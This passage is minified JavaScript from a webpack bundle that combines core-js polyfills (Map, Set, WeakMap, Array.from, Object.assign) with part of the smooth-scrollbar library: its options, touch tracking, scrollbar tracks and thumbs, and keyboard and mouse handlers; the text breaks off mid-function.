l)!C&&!d&&c in u||x(u,c,l[c]);else g({target:t,proto:!0,forced:C||d},l);return l}},function(e,t,i){var n=i(34),s=i(11),i=i(85);n||s(Object.prototype,"toString",i,{unsafe:!0})},function(e,t,i){var n=i(86).charAt,s=i(9),i=i(39),o=s.set,r=s.getterFor("String Iterator");i(String,"String",function(e){o(this,{type:"String Iterator",string:String(e),index:0})},function(){var e=r(this),t=e.string,i=e.index;return i>=t.length?{value:void 0,done:!0}:(t=n(t,i),e.index+=t.length,{value:t,done:!1})})},function(e,t,i){var n,s=i(0),o=i(87),r=i(88),a=i(8),l=(i=i(1))("iterator"),c=i("toStringTag"),d=r.values;for(n in o){var u=s[n],h=u&&u.prototype;if(h){if(h[l]!==d)try{a(h,l,d)}catch(e){h[l]=d}if(h[c]||a(h,c,n),o[n])for(var p in r)if(h[p]!==r[p])try{a(h,p,r[p])}catch(e){h[p]=r[p]}}}},function(e,t){var i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t,i){var n=i(6),s=i(45),o=i(14),r=i(15),a=i(25),l=i(3),c=i(46),d=Object.getOwnPropertyDescriptor;t.f=n?d:function(e,t){if(e=r(e),t=a(t,!0),c)try{return d(e,t)}catch(e){}if(l(e,t))return o(!s.f.call(e,t),e[t])}},function(e,t,i){var n={}.propertyIsEnumerable,s=Object.getOwnPropertyDescriptor,o=s&&!n.call({1:2},1);t.f=o?function(e){return!!(e=s(this,e))&&e.enumerable}:n},function(e,t,i){var n=i(6),s=i(4),o=i(47);e.exports=!n&&!s(function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},function(e,t,i){var n=i(0),i=i(2),s=n.document,o=i(s)&&i(s.createElement);e.exports=function(e){return o?s.createElement(e):{}}},function(e,t,i){var i=i(49),n=Function.toString;"function"!=typeof i.inspectSource&&(i.inspectSource=function(e){return n.call(e)}),e.exports=i.inspectSource},function(e,t,i){var n=i(0),i=i(26),n=n["__core-js_shared__"]||i("__core-js_shared__",{});e.exports=n},function(e,t,i){var n=i(0),i=i(48),n=n.WeakMap;e.exports="function"==typeof n&&/native code/.test(i(n))},function(e,t,i){var n=i(28),s=i(49);(e.exports=function(e,t){return s[e]||(s[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.4",mode:n?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t,i){var r=i(3),a=i(15),l=i(73).indexOf,c=i(16);e.exports=function(e,t){var i,n=a(e),s=0,o=[];for(i in n)!r(c,i)&&r(n,i)&&o.push(i);for(;t.length>s;)r(n,i=t[s++])&&!~l(o,i)&&o.push(i);return o}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,i){function n(e,t){return(e=a[r(e)])==c||e!=l&&("function"==typeof t?s(t):!!t)}var s=i(4),o=/#|\.prototype\./,r=n.normalize=function(e){return String(e).replace(o,".").toLowerCase()},a=n.data={},l=n.NATIVE="N",c=n.POLYFILL="P";e.exports=n},function(e,t,i){var n=i(1),s=i(12),o=n("iterator"),r=Array.prototype;e.exports=function(e){return void 0!==e&&(s.Array===e||r[o]===e)}},function(e,t,i){i=i(4),e.exports=!!Object.getOwnPropertySymbols&&!i(function(){return!String(Symbol())})},function(e,t,i){var n=i(58),s=i(12),o=i(1)("iterator");e.exports=function(e){if(null!=e)return e[o]||e["@@iterator"]||s[n(e)]}},function(e,t,i){var n=i(34),s=i(23),o=i(1)("toStringTag"),r="Arguments"==s(function(){return arguments}());e.exports=n?s:function(e){var t;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(t=((e,t)=>{try{return e[t]}catch(e){}})(e=Object(e),o))?t:r?s(e):"Object"==(t=s(e))&&"function"==typeof e.callee?"Arguments":t}},function(e,t,i){var s=i(7);e.exports=function(e,t,i,n){try{return n?t(s(i)[0],i[1]):t(i)}catch(t){throw void 0!==(n=e.return)&&s(n.call(e)),t}}},function(e,t,i){var s=i(1)("iterator"),o=!1;try{var n=0,r={next:function(){return{done:!!n++}},return:function(){o=!0}};r[s]=function(){return this},Array.from(r,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var i=!1;try{var n={};n[s]=function(){return{next:function(){return{done:i=!0}}}},e(n)}catch(e){}return i}},function(e,t,i){var s=i(7),o=i(79);e.exports=Object.setPrototypeOf||("__proto__"in{}?(()=>{var i,n=!1,e={};try{(i=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(e,[]),n=e instanceof Array}catch(i){}return function(e,t){return s(e),o(t),n?i.call(e,t):e.__proto__=t,e}})():void 0)},function(e,t,i){var c=i(5).f,d=i(37),u=i(38),h=i(19),p=i(35),f=i(33),r=i(39),a=i(84),m=i(6),g=i(18).fastKey,v=(i=i(9)).set,y=i.getterFor;e.exports={getConstructor:function(e,i,n,s){function o(e,t,i){var n,s=l(e),o=r(e,t);return o?o.value=i:(s.last=o={index:n=g(t,!0),key:t,value:i,previous:t=s.last,next:void 0,removed:!1},s.first||(s.first=o),t&&(t.next=o),m?s.size++:e.size++,"F"!==n&&(s.index[n]=o)),e}function r(e,t){var i,e=l(e),n=g(t);if("F"!==n)return e.index[n];for(i=e.first;i;i=i.next)if(i.key==t)return i}var a=e(function(e,t){p(e,a,i),v(e,{type:i,index:d(null),first:void 0,last:void 0,size:0}),m||(e.size=0),null!=t&&f(t,e[s],e,n)}),l=y(i);return u(a.prototype,{clear:function(){for(var e=l(this),t=e.index,i=e.first;i;)i.removed=!0,i.previous&&(i.previous=i.previous.next=void 0),delete t[i.index],i=i.next;e.first=e.last=void 0,m?e.size=0:this.size=0},delete:function(e){var t,i,n=l(this);return(e=r(this,e))&&(t=e.next,i=e.previous,delete n.index[e.index],e.removed=!0,i&&(i.next=t),t&&(t.previous=i),n.first==e&&(n.first=t),n.last==e&&(n.last=i),m?n.size--:this.size--),!!e},forEach:function(e){for(var t,i=l(this),n=h(e,1<arguments.length?arguments[1]:void 0,3);t=t?t.next:i.first;)for(n(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!r(this,e)}}),u(a.prototype,n?{get:function(e){return(e=r(this,e))&&e.value},set:function(e,t){return o(this,0===e?0:e,t)}}:{add:function(e){return o(this,e=0===e?0:e,e)}}),m&&c(a.prototype,"size",{get:function(){return l(this).size}}),a},setStrong:function(e,t,i){var n=t+" Iterator",s=y(t),o=y(n);r(e,t,function(e,t){v(this,{type:n,target:e,state:s(e),kind:t,last:void 0})},function(){for(var e=o(this),t=e.kind,i=e.last;i&&i.removed;)i=i.previous;return e.target&&(e.last=i=i?i.next:e.state.first)?"keys"==t?{value:i.key,done:!1}:"values"==t?{value:i.value,done:!1}:{value:[i.key,i.value],done:!1}:{value:e.target=void 0,done:!0}},i?"entries":"values",!i,!0),a(t)}}},function(e,t,i){var n=i(52),s=i(32);e.exports=Object.keys||function(e){return n(e,s)}},function(e,t,i){var n,s,o=i(65),r=i(8),a=i(3),l=i(1),i=i(28),l=l("iterator"),c=!1;[].keys&&("next"in(s=[].keys())?(o=o(o(s)))!==Object.prototype&&(n=o):c=!0),null==n&&(n={}),i||a(n,l)||r(n,l,function(){return this}),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:c}},function(e,t,i){var n=i(3),s=i(20),o=i(27),i=i(83),r=o("IE_PROTO"),a=Object.prototype;e.exports=i?Object.getPrototypeOf:function(e){return e=s(e),n(e,r)?e[r]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,i){!function(e){e="object"==typeof e&&e&&e.Object===Object&&e,t.a=e}.call(this,i(43))},function(e,t,i){e.exports=i(105)},function(e,t,i){i(69),i(40),i(41),i(42),i=i(10),e.exports=i.Map},function(e,t,i){var n=i(21),i=i(62);e.exports=n("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},i)},function(e,t,i){var a=i(3),l=i(71),c=i(44),d=i(5);e.exports=function(e,t){for(var i=l(t),n=d.f,s=c.f,o=0;o<i.length;o++){var r=i[o];a(e,r)||n(e,r,s(t,r))}}},function(e,t,i){var n=i(30),s=i(72),o=i(53),r=i(7);e.exports=n("Reflect","ownKeys")||function(e){var t=s.f(r(e)),i=o.f;return i?t.concat(i(e)):t}},function(e,t,i){var n=i(52),s=i(32).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,s)}},function(e,t,i){function n(a){return function(e,t,i){var n,s=l(e),o=c(s.length),r=d(i,o);if(a&&t!=t){for(;r<o;)if((n=s[r++])!=n)return!0}else for(;r<o;r++)if((a||r in s)&&s[r]===t)return a||r||0;return!a&&-1}}var l=i(15),c=i(17),d=i(74);e.exports={includes:n(!0),indexOf:n(!1)}},function(e,t,i){var n=i(31),s=Math.max,o=Math.min;e.exports=function(e,t){return(e=n(e))<0?s(e+t,0):o(e,t)}},function(e,t,i){i=i(4),e.exports=!i(function(){return Object.isExtensible(Object.preventExtensions({}))})},function(e,t,i){i=i(56),e.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,i){var n=i(2),s=i(61);e.exports=function(e,t,i){return s&&"function"==typeof(t=t.constructor)&&t!==i&&n(t=t.prototype)&&t!==i.prototype&&s(e,t),e}},function(e,t,i){var n=i(2);e.exports=function(e){if(n(e)||null===e)return e;throw TypeError("Can't set "+String(e)+" as a prototype")}},function(e,t,i){var n=i(6),r=i(5),a=i(7),l=i(63);e.exports=n?Object.defineProperties:function(e,t){a(e);for(var i,n=l(t),s=n.length,o=0;o<s;)r.f(e,i=n[o++],t[i]);return e}},function(e,t,i){i=i(30),e.exports=i("document","documentElement")},function(e,t,i){function n(){return this}var s=i(64).IteratorPrototype,o=i(37),r=i(14),a=i(36),l=i(12);e.exports=function(e,t,i){return t+=" Iterator",e.prototype=o(s,{next:r(1,i)}),a(e,t,!1,!0),l[t]=n,e}},function(e,t,i){i=i(4),e.exports=!i(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},function(e,t,i){var n=i(30),s=i(5),o=i(1),r=i(6),a=o("species");e.exports=function(e){var e=n(e),t=s.f;r&&e&&!e[a]&&t(e,a,{configurable:!0,get:function(){return this}})}},function(e,t,i){var n=i(34),s=i(58);e.exports=n?{}.toString:function(){return"[object "+s(this)+"]"}},function(e,t,i){function n(s){return function(e,t){var i,e=String(r(e)),t=o(t),n=e.length;return t<0||n<=t?s?"":void 0:(i=e.charCodeAt(t))<55296||56319<i||t+1===n||(n=e.charCodeAt(t+1))<56320||57343<n?s?e.charAt(t):i:s?e.slice(t,t+2):n-56320+(i-55296<<10)+65536}}var o=i(31),r=i(24);e.exports={codeAt:n(!1),charAt:n(!0)}},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,i){var n=i(15),s=i(89),o=i(12),r=i(9),i=i(39),a=r.set,l=r.getterFor("Array Iterator");e.exports=i(Array,"Array",function(e,t){a(this,{type:"Array Iterator",target:n(e),index:0,kind:t})},function(){var e=l(this),t=e.target,i=e.kind,n=e.index++;return!t||n>=t.length?{value:e.target=void 0,done:!0}:"keys"==i?{value:n,done:!1}:"values"==i?{value:t[n],done:!1}:{value:[n,t[n]],done:!1}},"values"),o.Arguments=o.Array,s("keys"),s("values"),s("entries")},function(e,t,i){var n=i(1),s=i(37),i=i(5),o=n("unscopables"),r=Array.prototype;null==r[o]&&i.f(r,o,{configurable:!0,value:s(null)}),e.exports=function(e){r[o][e]=!0}},function(e,t,i){i(91),i(40),i(41),i(42),i=i(10),e.exports=i.Set},function(e,t,i){var n=i(21),i=i(62);e.exports=n("Set",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},i)},function(e,t,i){i(40),i(93),i(42),i=i(10),e.exports=i.WeakMap},function(e,t,i){function n(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}var s,o,r,a,l,c=i(0),d=i(38),u=i(18),h=i(21),p=i(94),f=i(2),m=i(9).enforce,i=i(50),c=!c.ActiveXObject&&"ActiveXObject"in c,g=Object.isExtensible,e=e.exports=h("WeakMap",n,p);i&&c&&(s=p.getConstructor(n,"WeakMap",!0),u.REQUIRED=!0,h=e.prototype,o=h.delete,r=h.has,a=h.get,l=h.set,d(h,{delete:function(e){var t;return f(e)&&!g(e)?((t=m(this)).frozen||(t.frozen=new s),o.call(this,e)||t.frozen.delete(e)):o.call(this,e)},has:function(e){var t;return f(e)&&!g(e)?((t=m(this)).frozen||(t.frozen=new s),r.call(this,e)||t.frozen.has(e)):r.call(this,e)},get:function(e){var t;return!f(e)||g(e)||((t=m(this)).frozen||(t.frozen=new s),r.call(this,e))?a.call(this,e):t.frozen.get(e)},set:function(e,t){var i;return!f(e)||g(e)||((i=m(this)).frozen||(i.frozen=new s),r.call(this,e))?l.call(this,e,t):i.frozen.set(e,t),this}}))},function(e,t,i){function l(e){return e.frozen||(e.frozen=new n)}function n(){this.entries=[]}function s(e,t){return r(e.entries,function(e){return e[0]===t})}var c=i(38),d=i(18).getWeakData,u=i(7),h=i(2),p=i(35),f=i(33),o=i(95),m=i(3),g=(i=i(9)).set,v=i.getterFor,r=o.find,a=o.findIndex,y=0;n.prototype={get:function(e){if(e=s(this,e))return e[1]},has:function(e){return!!s(this,e)},set:function(e,t){var i=s(this,e);i?i[1]=t:this.entries.push([e,t])},delete:function(t){var e=a(this.entries,function(e){return e[0]===t});return~e&&this.entries.splice(e,1),!!~e}},e.exports={getConstructor:function(e,i,n,s){function o(e,t,i){var n=a(e),s=d(u(t),!0);return!0===s?l(n).set(t,i):s[n.id]=i,e}var r=e(function(e,t){p(e,r,i),g(e,{type:i,id:y++,frozen:void 0}),null!=t&&f(t,e[s],e,n)}),a=v(i);return c(r.prototype,{delete:function(e){var t,i=a(this);return!!h(e)&&(!0===(t=d(e))?l(i).delete(e):t&&m(t,i.id)&&delete t[i.id])},has:function(e){var t,i=a(this);return!!h(e)&&(!0===(t=d(e))?l(i).has(e):t&&m(t,i.id))}}),c(r.prototype,n?{get:function(e){var t,i=a(this);if(h(e))return!0===(t=d(e))?l(i).get(e):t?t[i.id]:void 0},set:function(e,t){return o(this,e,t)}}:{add:function(e){return o(this,e,!0)}}),r}}},function(e,t,i){function n(h){var p=1==h,f=2==h,m=3==h,g=4==h,v=6==h,y=5==h||v;return function(e,t,i,n){for(var s,o,r=S(e),a=w(r),l=b(t,i,3),c=x(a.length),d=0,t=n||E,u=p?t(e,c):f?t(e,0):void 0;d<c;d++)if((y||d in a)&&(o=l(s=a[d],d,r),h))if(p)u[d]=o;else if(o)switch(h){case 3:return!0;case 5:return s;case 6:return d;case 2:L.call(u,s)}else if(g)return!1;return v?-1:m||g?g:u}}var b=i(19),w=i(22),S=i(20),x=i(17),E=i(96),L=[].push;e.exports={forEach:n(0),map:n(1),filter:n(2),some:n(3),every:n(4),find:n(5),findIndex:n(6)}},function(e,t,i){var n=i(2),s=i(97),o=i(1)("species");e.exports=function(e,t){var i;return new(void 0===(i=s(e)&&("function"==typeof(i=e.constructor)&&(i===Array||s(i.prototype))||n(i)&&null===(i=i[o]))?void 0:i)?Array:i)(0===t?0:t)}},function(e,t,i){var n=i(23);e.exports=Array.isArray||function(e){return"Array"==n(e)}},function(e,t,i){i(41),i(99),i=i(10),e.exports=i.Array.from},function(e,t,i){var n=i(13),s=i(100);n({target:"Array",stat:!0,forced:!i(60)(function(e){Array.from(e)})},{from:s})},function(e,t,i){var p=i(19),f=i(20),m=i(59),g=i(55),v=i(17),y=i(101),b=i(57);e.exports=function(e){var t,i,n,s,o,r,a=f(e),e="function"==typeof this?this:Array,l=arguments.length,c=1<l?arguments[1]:void 0,d=void 0!==c,u=b(a),h=0;if(d&&(c=p(c,2<l?arguments[2]:void 0,2)),null==u||e==Array&&g(u))for(i=new e(t=v(a.length));h<t;h++)r=d?c(a[h],h):a[h],y(i,h,r);else for(o=(s=u.call(a)).next,i=new e;!(n=o.call(s)).done;h++)r=d?m(s,c,[n.value,h],!0):n.value,y(i,h,r);return i.length=h,i}},function(e,t,i){var n=i(25),s=i(5),o=i(14);e.exports=function(e,t,i){(t=n(t))in e?s.f(e,t,o(0,i)):e[t]=i}},function(e,t,i){i(103),i=i(10),e.exports=i.Object.assign},function(e,t,i){var n=i(13),i=i(104);n({target:"Object",stat:!0,forced:Object.assign!==i},{assign:i})},function(e,t,i){var h=i(6),n=i(4),p=i(63),f=i(53),m=i(45),g=i(20),v=i(22),s=Object.assign,o=Object.defineProperty;e.exports=!s||n(function(){var e,t,i;return!(!h||1===s({b:1},s(o({},"a",{enumerable:!0,get:function(){o(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)||(t={},(e={})[i=Symbol()]=7,"abcdefghijklmnopqrst".split("").forEach(function(e){t[e]=e}),7!=s({},e)[i])||"abcdefghijklmnopqrst"!=p(s({},t)).join("")})?function(e,t){for(var i=g(e),n=arguments.length,s=1,o=f.f,r=m.f;s<n;)for(var a,l=v(arguments[s++]),c=o?p(l).concat(o(l)):p(l),d=c.length,u=0;u<d;)a=c[u++],h&&!r.call(l,a)||(i[a]=l[a]);return i}:s},function(H,e,t){t.r(e);var i={},D=(t.r(i),t.d(i,"keyboardHandler",function(){return me}),t.d(i,"mouseHandler",function(){return ge}),t.d(i,"resizeHandler",function(){return ve}),t.d(i,"selectHandler",function(){return ye}),t.d(i,"touchHandler",function(){return be}),t.d(i,"wheelHandler",function(){return we}),function(e,t){return(D=Object.setPrototypeOf||({__proto__:[]}instanceof Array?function(e,t){e.__proto__=t}:function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}))(e,t)}),d=function(){return(d=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var s in t=arguments[i])Object.prototype.hasOwnProperty.call(t,s)&&(e[s]=t[s]);return e}).apply(this,arguments)};function n(e,t,i,n){var s,o=arguments.length,r=o<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,i):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)r=Reflect.decorate(e,t,i,n);else for(var a=e.length-1;0<=a;a--)(s=e[a])&&(r=(o<3?s(r):3<o?s(t,i,r):s(t,i))||r);3<o&&r&&Object.defineProperty(t,i,r)}function y(e){if("number"==typeof e)return e;if("symbol"==typeof(t=e)||null!=t&&"object"==typeof t&&"[object Symbol]"==X(t))return NaN;if(b(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=b(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=W(e);var t=Y.test(e);return t||U.test(e)?Z(e.slice(2),t?2:8):G.test(e)?NaN:+e}t(68),t(90),t(92),t(98),t(102);var j=/\s/,$=/^\s+/,W=function(e){return e&&e.slice(0,(e=>{for(var t=e.length;t--&&j.test(e.charAt(t)););return t})(e)+1).replace($,"")},b=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)},s=t(66),o="object"==typeof self&&self&&self.Object===Object&&self,R=s.a||o||Function("return this")(),s=R.Symbol,N=(o=Object.prototype).hasOwnProperty,B=o.toString,r=s?s.toStringTag:void 0,F=Object.prototype.toString,V=s?s.toStringTag:void 0,X=function(e){if(null==e)return void 0===e?"[object Undefined]":"[object Null]";if(V&&V in Object(e)){var t=e,i=N.call(t,r),n=t[r];try{var s=!(t[r]=void 0)}catch(t){}var o=B.call(t);return s&&(i?t[r]=n:delete t[r]),o}return F.call(e)},G=/^[-+]0x[0-9a-f]+$/i,Y=/^0b[01]+$/i,U=/^0o[0-7]+$/i,Z=parseInt,f=function(e,t,i){return void 0===i&&(i=t,t=void 0),void 0!==i&&(i=(i=y(i))==i?i:0),void 0!==t&&(t=(t=y(t))==t?t:0),(e=y(e))!=e||(void 0!==i&&(e=e<=i?e:i),void 0===t)||t<=e?e:t};function Q(n,s){return void 0===n&&(n=-1/0),void 0===s&&(s=1/0),function(e,t){var i="_"+t;Object.defineProperty(e,t,{get:function(){return this[i]},set:function(e){Object.defineProperty(this,i,{value:f(e,n,s),enumerable:!1,writable:!0,configurable:!0})},enumerable:!0,configurable:!0})}}function a(e,t){var i="_"+t;Object.defineProperty(e,t,{get:function(){return this[i]},set:function(e){Object.defineProperty(this,i,{value:!!e,enumerable:!1,writable:!0,configurable:!0})},enumerable:!0,configurable:!0})}function w(){return R.Date.now()}var J=Math.max,K=Math.min,ee=function(n,i,e){var s,o,r,a,l,c,d=0,u=!1,h=!1,t=!0;if("function"!=typeof n)throw new TypeError("Expected a function");function p(e){var t=s,i=o;return s=o=void 0,d=e,a=n.apply(i,t)}function f(e){var t=e-c;return void 0===c||i<=t||t<0||h&&r<=e-d}function m(){var e,t=w();if(f(t))return g(t);l=setTimeout(m,(e=i-(t-c),h?K(e,r-(t-d)):e))}function g(e){return l=void 0,t&&s?p(e):(s=o=void 0,a)}function v(){var e=w(),t=f(e);if(s=arguments,o=this,c=e,t){if(void 0===l)return d=e=c,l=setTimeout(m,i),u?p(e):a;if(h)return clearTimeout(l),l=setTimeout(m,i),p(c)}return void 0===l&&(l=setTimeout(m,i)),a}return i=y(i)||0,b(e)&&(u=!!e.leading,r=(h="maxWait"in e)?J(y(e.maxWait)||0,i):r,t="trailing"in e?!!e.trailing:t),v.cancel=function(){void 0!==l&&clearTimeout(l),s=c=o=l=void(d=0)},v.flush=function(){return void 0===l?a:g(w())},v};function te(){for(var s=[],e=0;e<arguments.length;e++)s[e]=arguments[e];return function(e,t,i){var n=i.value;return{get:function(){return this.hasOwnProperty(t)||Object.defineProperty(this,t,{value:ee.apply(void 0,function(){for(var e=0,t=0,i=arguments.length;t<i;t++)e+=arguments[t].length;for(var n=Array(e),s=0,t=0;t<i;t++)for(var o=arguments[t],r=0,a=o.length;r<a;r++,s++)n[s]=o[r];return n}([n],s))}),this[t]}}}}Object.defineProperty(u.prototype,"wheelEventTarget",{get:function(){return this.delegateTo},set:function(e){console.warn("[smooth-scrollbar]: `options.wheelEventTarget` is deprecated and will be removed in the future, use `options.delegateTo` instead."),this.delegateTo=e},enumerable:!0,configurable:!0}),n([Q(0,1)],u.prototype,"damping",void 0),n([Q(0,1/0)],u.prototype,"thumbMinSize",void 0),n([a],u.prototype,"renderByPixels",void 0),n([a],u.prototype,"alwaysShowTracks",void 0),n([a],u.prototype,"continuousScrolling",void 0);var l,ie=u,c=new WeakMap;function u(t){var i=this;void 0===t&&(t={}),this.damping=.1,this.thumbMinSize=20,this.renderByPixels=!0,this.alwaysShowTracks=!1,this.continuousScrolling=!0,this.delegateTo=null,this.plugins={},Object.keys(t).forEach(function(e){i[e]=t[e]})}function ne(){if(void 0!==l)return l;var e=!1;try{var t=function(){},i=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("testPassive",t,i),window.removeEventListener("testPassive",t,i)}catch(e){}return l=!!e&&{passive:!1}}function m(e){var s=c.get(e)||[];return c.set(e,s),function(t,e,i){function n(e){e.defaultPrevented||i(e)}e.split(/\s+/g).forEach(function(e){s.push({elem:t,eventName:e,handler:n}),t.addEventListener(e,n,ne())})}}function g(e){return{x:(e=e.touches?e.touches[e.touches.length-1]:e).clientX,y:e.clientY}}function v(t,e){return(e=void 0===e?[]:e).some(function(e){return t===e})}var se=["webkit","moz","ms","o"],oe=new RegExp("^-(?!(?:"+se.join("|")+")-)");function S(i,n){var e=n,s={};Object.keys(e).forEach(function(t){var i;oe.test(t)?(i=e[t],t=t.replace(/^-/,""),s[t]=i,se.forEach(function(e){s["-"+e+"-"+t]=i})):s[t]=e[t]}),n=s,Object.keys(n).forEach(function(e){var t=e.replace(/^-/,"").replace(/-([a-z])/g,function(e,t){return t.toUpperCase()});i.style[t]=n[e]})}le.prototype.update=function(e){var t=this.velocity,i=this.updateTime,n=this.lastPosition,s=Date.now(),o=(n={x:-((e=g(e)).x-n.x),y:-(e.y-n.y)}).y/(i=s-i||16.7)*16.7;t.x=n.x/i*16.7*this.velocityMultiplier,t.y=o*this.velocityMultiplier,this.delta=n,this.updateTime=s,this.lastPosition=e};var h,re=le,ae=(Object.defineProperty(p.prototype,"_primitiveValue",{get:function(){return{x:0,y:0}},enumerable:!0,configurable:!0}),p.prototype.isActive=function(){return void 0!==this._activeTouchID},p.prototype.getDelta=function(){var e=this._getActiveTracker();return e?d({},e.delta):this._primitiveValue},p.prototype.getVelocity=function(){var e=this._getActiveTracker();return e?d({},e.velocity):this._primitiveValue},p.prototype.getEasingDistance=function(e){var i=1-e,n={x:0,y:0},s=this.getVelocity();return Object.keys(s).forEach(function(e){for(var t=Math.abs(s[e])<=10?0:s[e];0!==t;)n[e]+=t,t=t*i|0}),n},p.prototype.track=function(e){var t=this,e=e.targetTouches;return Array.from(e).forEach(function(e){t._add(e)}),this._touchList},p.prototype.update=function(e){var t=this,i=e.touches,e=e.changedTouches;return Array.from(i).forEach(function(e){t._renew(e)}),this._setActiveID(e),this._touchList},p.prototype.release=function(e){var t=this;delete this._activeTouchID,Array.from(e.changedTouches).forEach(function(e){t._delete(e)})},p.prototype._add=function(e){this._has(e)&&this._delete(e);var t=new re(e);this._touchList[e.identifier]=t},p.prototype._renew=function(e){this._has(e)&&this._touchList[e.identifier].update(e)},p.prototype._delete=function(e){delete this._touchList[e.identifier]},p.prototype._has=function(e){return this._touchList.hasOwnProperty(e.identifier)},p.prototype._setActiveID=function(e){this._activeTouchID=e[e.length-1].identifier},p.prototype._getActiveTracker=function(){return this._touchList[this._activeTouchID]},p);function p(){this._touchList={}}function le(e){this.velocityMultiplier=/Android/.test(navigator.userAgent)?window.devicePixelRatio:1,this.updateTime=Date.now(),this.delta={x:0,y:0},this.velocity={x:0,y:0},this.lastPosition={x:0,y:0},this.lastPosition=g(e)}o=h={X:"x",Y:"y"},L.prototype.attachTo=function(e){e.appendChild(this.element)},L.prototype.update=function(e,t,i){this.realSize=Math.min(t/i,1)*t,this.displaySize=Math.max(this.realSize,this._minSize),this.offset=e/i*(t+(this.realSize-this.displaySize)),S(this.element,this._getStyle())},L.prototype._getStyle=function(){switch(this._direction){case h.X:return{width:this.displaySize+"px","-transform":"translate3d("+this.offset+"px, 0, 0)"};case h.Y:return{height:this.displaySize+"px","-transform":"translate3d(0, "+this.offset+"px, 0)"};default:return null}};var ce=L,de=(E.prototype.attachTo=function(e){e.appendChild(this.element)},E.prototype.show=function(){this._isShown||(this._isShown=!0,this.element.classList.add("show"))},E.prototype.hide=function(){this._isShown&&(this._isShown=!1,this.element.classList.remove("show"))},E.prototype.update=function(e,t,i){S(this.element,{display:i<=t?"none":"block"}),this.thumb.update(e,t,i)},E),ue=(x.prototype.update=function(){var e=this._scrollbar,t=e.size;this.xAxis.update((e=e.offset).x,t.container.width,t.content.width),this.yAxis.update(e.y,t.container.height,t.content.height)},x.prototype.autoHideOnIdle=function(){this._scrollbar.options.alwaysShowTracks||(this.xAxis.hide(),this.yAxis.hide())},n([te(300)],x.prototype,"autoHideOnIdle",null),x),he=new WeakMap;function x(e){var t=(this._scrollbar=e).options.thumbMinSize;this.xAxis=new de(h.X,t),this.yAxis=new de(h.Y,t),this.xAxis.attachTo(e.containerEl),this.yAxis.attachTo(e.containerEl),e.options.alwaysShowTracks&&(this.xAxis.show(),this.yAxis.show())}function E(e,t){void 0===t&&(t=0),this.element=document.createElement("div"),this._isShown=!1,this.element.className="scrollbar-track scrollbar-track-"+e,this.thumb=new ce(e,t),this.thumb.attachTo(this.element)}function L(e,t){void 0===t&&(t=0),this._direction=e,this._minSize=t,this.element=document.createElement("div"),this.displaySize=0,this.realSize=0,this.offset=0,this.element.className="scrollbar-thumb scrollbar-thumb-"+e}function pe(e){return Math.pow(e-1,3)+1}q.prototype.onInit=function(){},q.prototype.onDestroy=function(){},q.prototype.onUpdate=function(){},q.prototype.onRender=function(e){},q.prototype.transformDelta=function(e,t){return d({},e)},q.pluginName="",q.defaultOptions={};var T,C,k,fe=q,A={order:new Set,constructors:{}};function q(e,t){var i=this.constructor;this.scrollbar=e,this.name=i.pluginName,this.options=d(d({},i.defaultOptions),t)}function me(n){var e=m(n),s=n.containerEl;e(s,"keydown",function(t){var e,i=document.activeElement;i!==s&&!s.contains(i)||("INPUT"===i.tagName||"SELECT"===i.tagName||"TEXTAREA"===i.tagName||i.isContentEditable)&&!i.disabled||(i=((e,t)=>{var i,n=e.size,s=e.limit,o=e.offset;switch(t){case T.TAB:return i=e,void requestAnimationFrame(function(){i.scrollIntoView(document.activeElement,{offsetTop:i.size.container.height/2,onlyScrollIfNeeded:!0})});case T.SPACE:return[0,200];case T.PAGE_UP:return[0,40-n.container.height];case T.PAGE_DOWN:return[0,n.container.height-40];case T.END:return[0,s.y-o.y];case T.HOME:return[0,-o.y];case T.LEFT:return[-40,0];case T.UP:return[0,-40];case T.RIGHT:return[40,0];case T.DOWN:return[0,40];default:return null}})(n,t.keyCode||t.which))&&(e=i[0],i=i[1],n.addTransformableMomentum(e,i,t,function(e){e?t.preventDefault():(n.containerEl.blur(),n.parent&&n.parent.containerEl.focus())}))})}function ge(r){var n,s,o,a,l,e=m(r),c=r.containerEl,t=r.track,d=t.xAxis,u=t.yAxis;function h(e,t){var i,n=r.size,s=r.limit,o=r.offset;return 